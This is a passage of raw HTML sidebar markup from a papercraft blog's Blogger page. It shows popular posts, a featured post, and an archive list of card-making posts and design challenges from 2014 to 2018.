<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2016/03/cheery-lynn-march-blog-hop-featuring.html'>
<img alt='Cheery Lynn March Blog Hop Featuring the New IOE Plates and FRAME-IT Embossing Folder' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilN7Tj4My1t8GJQzdnTI2Rw5dUzKHEq8Ek6LQ_fag_3B5cdDZ7ub0oEZ5-vJQeSd9YwTtD2u3AoSz5A7Rzr0mYn7gPzARkrx9z1CbdFRR3xzh4qasxEMPurw3txgOX8iul79E7_e6iKRQ/s72-c/cheery+lynn+store+logo.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2016/03/cheery-lynn-march-blog-hop-featuring.html'>Cheery Lynn March Blog Hop Featuring the New IOE Plates and FRAME-IT Embossing Folder</a></div>
<div class='item-snippet'>  Hello everyone and welcome to our March Blog Hop at Cheery Lynn Designs !        Today you will see some great projects featuring the NEW ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2012/02/bless-you.html'>
<img alt='Bless You!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi27FJJXGJrQl-Ip-5yFKlZ4XF5RYKaadhTT-oo0BnGF18MGMa0X1sJhqzWVvZqFRyb-gXyEWiU1xsOcL3VinkRPBl7AkfRkaH3fkMRxfiELNnsrer3YhdrHv3wQrffKCGjgc4klyoATpI/s72-c/DSC04154.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2012/02/bless-you.html'>Bless You!</a></div>
<div class='item-snippet'>    Hi every one and welcome back. &#160;Celeste here with you for another Cheery Lynn Designs  Project.     For a long time I have wanted to dre...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2012/02/cheery-lynn-designs-challenge-14-red_6.html'>
<img alt='Cheery Lynn Designs Challenge 14 - Red and White' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7Dbdb-K4Wd2QQhhOR5TnYdaTSh4MnNqwkrsDPwgM4549iPLl7zkKO6JNloiMyXNP3IQvXF5YfczisCpfU3DU4uhwY5JC6Xrxfq1umvZIINT1t4PbDHEJh4FvfjHO-sTos2Ods5NeBE4s/s72-c/Me.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2012/02/cheery-lynn-designs-challenge-14-red_6.html'>Cheery Lynn Designs Challenge 14 - Red and White</a></div>
<div class='item-snippet'>This week our challenge at Cheery Lynn Designs is Red and White (you can use other colors as long as your card is predominantly red and whit...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2017/08/cheery-lynn-august-fallwinter-new.html'>
<img alt='Cheery Lynn August Fall/Winter New Release Blog Hop' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRwkWIEZUxK-NvpWw5tuPYJEeoxRZPrUpNI4wKIdRMMr08Hv8BPv6mZpI3GJcng462_RtoF-jP7YX2G9InZIdf3_28S1sh4ES1lvIXDgyzxmo1sny53Ky_JNyWDaaeZpBAYULgp8Cm16A/s72-c/CLfall-winter+badge.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2017/08/cheery-lynn-august-fallwinter-new.html'>Cheery Lynn August Fall/Winter New Release Blog Hop</a></div>
<div class='item-snippet'> Hello everyone and welcome to the August Fall &amp; Winer New Release Blog Hop at Cheery Lynn Designs !         Today you will see some gre...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2013/07/lifes-daisy-tutorial.html'>
<img alt='Life&#39;s a Daisy Tutorial' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgN2agz7TX-IoSKulmTe06abYMi03dID9QsWpceGane3uFGTqRDFPoh5ve-998kDKBylDONczrQw7eCUFCgflBc5PgLGkDZIQGmlpSTcV5RkWUAI6ouUd3_NpJrqrBvfoutZKuotzM5KGhM/s72-c/cupcake.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2013/07/lifes-daisy-tutorial.html'>Life's a Daisy Tutorial</a></div>
<div class='item-snippet'>  &#160;     I&#39;ve seen cupcakes created for quite some time and I finally broke down and made one for myself, and must say I love it. &#160;The tu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://cheerylynndesigns.blogspot.com/2012/10/going-dotty.html'>
<img alt='Going Dotty' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQBzpv5aj9en64ol1ulEG_ViVvsqXzKjbVMGhk-S0SQMvOKCJTxmMCQfwKzVy4qYq7JOEtxWbovLmA0ihqCGLS9BUrgpdiraNV-EsBJ3DuKZpE0x-GUtsEDgf0IL3AGFdFQhdgEQvp7lQ/s72-c/CL+-+Texture2web.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://cheerylynndesigns.blogspot.com/2012/10/going-dotty.html'>Going Dotty</a></div>
<div class='item-snippet'>&#160; Hi and Good Morning :)&#160; Alison here today and what&#160;wonderful entries we have had so far this week in our &#39;Texture&#39; Challenge.&#160; You...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='https://cheerylynndesigns.blogspot.com/2017/08/cheery-lynn-august-fallwinter-new.html'>Cheery Lynn August Fall/Winter New Release Blog Hop</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRwkWIEZUxK-NvpWw5tuPYJEeoxRZPrUpNI4wKIdRMMr08Hv8BPv6mZpI3GJcng462_RtoF-jP7YX2G9InZIdf3_28S1sh4ES1lvIXDgyzxmo1sny53Ky_JNyWDaaeZpBAYULgp8Cm16A/s640/CLfall-winter+badge.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(154)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/08/'>
August 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/03/'>
March 2018
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/02/'>
February 2018
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2018/01/'>
January 2018
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(373)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/12/'>
December 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/11/'>
November 2017
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/10/'>
October 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/09/'>
September 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/08/'>
August 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/07/'>
July 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/06/'>
June 2017
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/04/'>
April 2017
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/03/'>
March 2017
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/02/'>
February 2017
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2017/01/'>
January 2017
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(412)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/12/'>
December 2016
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/11/'>
November 2016
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/10/'>
October 2016
</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='posts'>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/celebrate-fall-step-card-guest-designer.html'>Celebrate Fall Step Card: Guest Designer Kathy Cle...</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/december-presents-greeting-card-by.html'>December Presents Greeting Card by Ginny Nemchak</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/welcome-to-our-new-cheery-lynn-design.html'>Welcome to our NEW Cheery Lynn Design Team Members</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/a-little-shab-little-chic-by-chrissy-mac.html'>A Little Shab &amp; a Little Chic by Chrissy Mac</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/happy-halloween-by-jenny-alia.html'>Happy Halloween by Jenny Alia</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/cheery-lynn-designs-challenge-241-thank.html'>Cheery Lynn Designs Challenge #241 - Thank You Theme</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/cheery-lynn-designs-challenge-240_27.html'>Cheery Lynn Designs Challenge #240 Halloween Theme...</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/with-love-by-julie-lavalette.html'>With Love by Julie Lavalette</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/christmas-angels-by-debbie-brownmiller.html'>Christmas Angels by Debbie Brownmiller</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/happy-halloween-with-lisa-blastick.html'>Happy Halloween With Lisa Blastick</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/fall-leaves-garden-gate-and.html'>Fall Leaves, Garden Gate and Chrysanthemums Card: ...</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/holiday-merry-wishes-christmas-tag-by.html'>Holiday Merry Wishes Christmas Tag by Ginny Nemchak</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/christmas-shaker-by-jenny-alia.html'>Christmas Shaker by Jenny Alia</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/holiday-peace-card-by-chrissy-mac.html'>Holiday Peace Card by Chrissy Mac</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/merry-christmas-by-julie-lavalette.html'>Merry Christmas by Julie Lavalette</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/christmas-mini-album-by-debbie.html'>Christmas Mini Album by Debbie Brownmiller</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/christmas-gatefold-with-lisa-blastick.html'>Christmas Gatefold Card with Lisa Blastick</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/carolers-christmas-greeting-card-by.html'>Carolers Christmas Greeting Card by Ginny Nemchak</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/christmas-crafting-inspiration-with.html'>Christmas Crafting Inspiration with Cheery Lynn De...</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/someone-special-by-jenny-alia.html'>Someone Special by Jenny Alia</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/cheery-lynn-designs-challenge-240.html'>Cheery Lynn Designs Challenge #240 - Halloween Theme</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/cheery-lynn-designs-challenge-239.html'>Cheery Lynn Designs Challenge #239 Anything Goes C...</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/fall-pumpkin-patch-card-with-guest.html'>Fall Pumpkin Patch Card with Guest Designer Kathy ...</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/life-is-good-card-by-chrissy-mc.html'>Life Is Good Card by Chrissy Mac</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/halloween-trick-or-treat-fun-by-julie.html'>Halloween Trick or Treat Fun by Julie Lavalette</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/halloween-layout-by-debbie-brownmiller.html'>Halloween Layout by Debbie Brownmiller</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/abundant-blessings-with-lisa-blastick.html'>Abundant Blessings with Lisa Blastick</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/peace-be-with-you-christmas-greeting.html'>Peace Be With You Christmas Greeting Card</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/happy-cat-o-ween-by-jenny-alia.html'>Happy Cat-o-ween by Jenny Alia</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/enjoy-magic-of-season-with-bonnie-garby.html'>Enjoy the Magic of the Season with Bonnie Garby</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/happy-catoween-by-julie-lavalette.html'>Happy Catoween by Julie Lavalette</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/the-last-roses-of-summer-by-kathy.html'>The Last Roses of Summer  By Kathy Clement, Guest ...</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/happy-halloween-by-debbie-brownmiller.html'>Happy Halloween by Debbie Brownmiller</a></li>
<li><a href='https://cheerylynndesigns.blogspot.com/2016/10/happy-cat-o-ween-with-lisa-blastick.html'>Happy Cat-O-Ween with Lisa Blastick</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/08/'>
August 2016
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/07/'>
July 2016
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/06/'>
June 2016
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/05/'>
May 2016
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/03/'>
March 2016
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/02/'>
February 2016
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2016/01/'>
January 2016
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(417)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/10/'>
October 2015
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/09/'>
September 2015
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/07/'>
July 2015
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/06/'>
June 2015
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/05/'>
May 2015
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/04/'>
April 2015
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/03/'>
March 2015
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/02/'>
February 2015
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2015/01/'>
January 2015
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(417)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/12/'>
December 2014
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/11/'>
November 2014
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/10/'>
October 2014
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/09/'>
September 2014
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/08/'>
August 2014
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/07/'>
July 2014
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/06/'>
June 2014
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
